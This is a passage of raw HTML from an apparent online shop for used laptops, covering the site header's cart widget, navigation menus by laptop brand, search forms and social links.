                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://alkhairlaptops.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-7 et_col-xs-offset-3 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1730 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/" class="item-link">Home</a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1513 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/product-category/used-laptops/" class="item-link">Used Laptops</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3519 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/hp-used-laptops/" class="item-link type-img position-">HP Laptops</a></li>
	<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3520 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/dell-laptops/" class="item-link type-img position-">Dell Laptops</a></li>
	<li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3521 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-thinkpad-used-laptops/" class="item-link type-img position-">Lenovo Thinkpad</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3524 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-ideapad/" class="item-link type-img position-">Lenovo Ideapad</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3522 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/toshiba-used-laptops/" class="item-link type-img position-">Toshiba</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3523 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/acer-used-laptops/" class="item-link type-img position-">Acer</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1514 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/product-category/batteries/" class="item-link">Accessories</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/product-category/charger/" class="item-link">Charger</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/product-category/laptop-bags/" class="item-link">Laptop Bags</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/blog/" class="item-link">Blog</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/about-us/" class="item-link">About us</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/contact-us/" class="item-link">Contacts</a></li>
</ul></div></div>

        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://alkhairlaptops.com">
                        
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://alkhairlaptops.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-71">Search input</label>
                    <input type="text" value=""
                           placeholder="Type here..." autocomplete="off" class="form-control" id="et_b-header-search-input-71" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
<div class="et_b-tabs-wrapper">        <div class="et_b-tabs">
			                <span class="et-tab active"
                      data-tab="menu">
                        Menu                    </span>
			            <span class="et-tab "
                  data-tab="menu_2">
                    Categories                </span>
			        </div>
		            <div class="et_b-tab-content active"
                 data-tab-name="menu">
				                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1730 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/" class="item-link">Home</a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-1513 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/product-category/used-laptops/" class="item-link">Used Laptops</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3519 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/hp-used-laptops/" class="item-link type-img position-">HP Laptops</a></li>
	<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3520 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/dell-laptops/" class="item-link type-img position-">Dell Laptops</a></li>
	<li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3521 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-thinkpad-used-laptops/" class="item-link type-img position-">Lenovo Thinkpad</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3524 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-ideapad/" class="item-link type-img position-">Lenovo Ideapad</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3522 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/toshiba-used-laptops/" class="item-link type-img position-">Toshiba</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3523 item-level-1"><a href="https://alkhairlaptops.com/product-category/used-laptops/acer-used-laptops/" class="item-link type-img position-">Acer</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1514 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/product-category/batteries/" class="item-link">Accessories</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/product-category/charger/" class="item-link">Charger</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/product-category/laptop-bags/" class="item-link">Laptop Bags</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/blog/" class="item-link">Blog</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/about-us/" class="item-link">About us</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440 item-level-0 item-design-dropdown"><a href="https://alkhairlaptops.com/contact-us/" class="item-link">Contacts</a></li>
</ul></div>                    </div>
				            </div>
            <div class="et_b-tab-content "
                 data-tab-name="menu_2">
				<div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-817"><a href="https://alkhairlaptops.com/product-category/services/">Services</a></li>
<li class="cat-item cat-item-1497"><a href="https://alkhairlaptops.com/product-category/workstations-gamming/">Workstations &amp; Gamming</a></li>
<li class="cat-item cat-item-1555"><a href="https://alkhairlaptops.com/product-category/microsoft-surface/">Microsoft Surface</a></li>
<li class="cat-item cat-item-15"><a href="https://alkhairlaptops.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-26"><a href="https://alkhairlaptops.com/product-category/laptop-bags/">Laptop Bags</a></li>
<li class="cat-item cat-item-41"><a href="https://alkhairlaptops.com/product-category/charger/">Laptop Chargers</a></li>
<li class="cat-item cat-item-25"><a href="https://alkhairlaptops.com/product-category/accessories/">Accessories</a></li>
<li class="cat-item cat-item-23 cat-parent current-cat-parent"><a href="https://alkhairlaptops.com/product-category/used-laptops/">Used Laptops</a><ul class='children'>
<li class="cat-item cat-item-53"><a href="https://alkhairlaptops.com/product-category/used-laptops/acer-used-laptops/">Acer</a></li>
<li class="cat-item cat-item-54"><a href="https://alkhairlaptops.com/product-category/used-laptops/asus-used-laptops/">Asus</a></li>
<li class="cat-item cat-item-55"><a href="https://alkhairlaptops.com/product-category/used-laptops/dell-laptops/">Dell Laptops</a></li>
<li class="cat-item cat-item-56 current-cat"><a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-thinkpad-used-laptops/">Lenovo Thinkpad</a></li>
<li class="cat-item cat-item-57"><a href="https://alkhairlaptops.com/product-category/used-laptops/hp-used-laptops/">HP Laptops</a></li>
<li class="cat-item cat-item-58"><a href="https://alkhairlaptops.com/product-category/used-laptops/toshiba-used-laptops/">Toshiba</a></li>
<li class="cat-item cat-item-59"><a href="https://alkhairlaptops.com/product-category/used-laptops/apple-used-macbooks/">Apple</a></li>
<li class="cat-item cat-item-1502"><a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-ideapad/">Lenovo Ideapad</a></li>
</ul>
</li>
</ul></div>            </div>
			</div>
  

<div class="et_element et_b_header-account flex align-items-center  justify-content-inherit account-type1 et-content-dropdown et-content-toTop" >
	
    <a href="https://alkhairlaptops.com/my-account/"
       class=" flex full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center flex-wrap">

								
				                    <span class="et-element-label inline-block ">
						Log in  /  sign up					</span>
								
				
			</span>
    </a>
		
	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center justify-content-inherit wishlist-type1  et-content-dropdown et-content-toTop" >
        <a href="https://alkhairlaptops.com/my-account/?et-wishlist-page" class=" flex flex-wrap full-width align-items-center  justify-content-inherit">
            <span class="flex justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                            </span>
                	
	                                <span class="et-element-label inline-block ">
                        Wishlist                    </span>
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        	</div>



<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="https://business.facebook.com/latest/home?business_id=358398661317453&asset_id=1390967027809375" target="_blank"            data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="https://www.instagram.com/newalkhairlaptops/?fbclid=IwAR0626negXPQZUNuUCGavnZnOMLafXf4IZmpxwgNrXpbA3GLwR4bct0-daI" target="_blank"            data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="https://www.tiktok.com/@new_al_khair_laptops?lang=en" target="_blank"            data-tooltip="Linkedin" title="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg>        </a>
	</div>

            </div>
        </div>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-6 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-center et_element-top-level" >
        <a href="https://alkhairlaptops.com">
            <span><img width="259" height="60" src="https://alkhairlaptops.com/wp-content/uploads/2023/03/Al-Khair-Laptops-Logo.png" class="et_b_header-logo-img" alt="Al Khair Laptops Logo" srcset="https://alkhairlaptops.com/wp-content/uploads/2023/03/Al-Khair-Laptops-Logo-Retina.png " 2x decoding="async" /></span><span class="fixed"><img width="259" height="60" src="https://alkhairlaptops.com/wp-content/uploads/2023/03/Al-Khair-Laptops-Logo.png" class="et_b_header-logo-img" alt="Al Khair Laptops Logo" srcset="https://alkhairlaptops.com/wp-content/uploads/2023/03/Al-Khair-Laptops-Logo-Retina.png " 2x decoding="async" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://alkhairlaptops.com/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://alkhairlaptops.com/cart/"
                       class="cart-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://alkhairlaptops.com/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://alkhairlaptops.com/cart/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://alkhairlaptops.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://alkhairlaptops.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-3">Search input</label>
                    <input type="text" value=""
                           placeholder="Type here..." autocomplete="off" class="form-control" id="et_b-header-search-input-3" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
